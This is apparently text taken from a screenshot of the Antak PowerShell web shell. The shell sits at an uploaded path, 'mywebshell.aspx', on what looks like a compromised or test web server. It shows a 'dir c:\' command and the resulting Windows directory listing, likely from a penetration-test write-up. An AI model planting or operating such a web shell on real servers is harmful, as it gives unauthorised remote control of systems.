 Antak Webshell
oxiemanager/files/mywebshell.aspx
Search
Welcome to Antak - A Webshell which utilizes PowerShell
Use help for more details.
Use clear to clear the screen.
PS> dir c:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 21-6-2016 09:45 6bde6df60fa07cb403927fc1
d---- 22-8-2013 17:22 PerfLogs
d-r-- 6-7-2016 16:00 Program Files
d-r-- 6-7-2016 13:46 Program Files (x86)
d-r-- 27-11-2015 11:09 Users
d---- 6-7-2016 13:27 Windows
-a--- 3-12-2015 15:44 0 build 3-12-2015.txt.txt